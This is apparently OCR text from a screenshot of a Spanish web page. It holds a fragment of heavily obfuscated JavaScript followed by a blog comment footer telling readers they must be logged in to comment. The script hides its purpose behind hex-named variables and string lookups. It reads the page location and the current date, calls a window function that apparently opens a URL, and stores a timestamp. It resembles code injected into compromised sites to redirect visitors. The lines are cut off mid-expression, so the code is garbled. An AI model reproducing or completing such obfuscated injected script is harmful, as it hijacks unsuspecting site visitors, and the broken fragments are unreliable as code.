
();const _0x263ff7=location[_0x2737e0(0x1dc)];let
_0x1897d7=_0x564ab0(_0xe6f43);const
_0x48cc88=Date[_0x2737e0(0x1e3)](new
Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0))
_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x2
(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1
(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&
(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window
(_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}ca
{_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else
_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x11
(_0x111835(0x1d8),_0x168fb9);}());
Deja una respuesta
Lo siento, debes estar
conectado
para publicar un
comentario.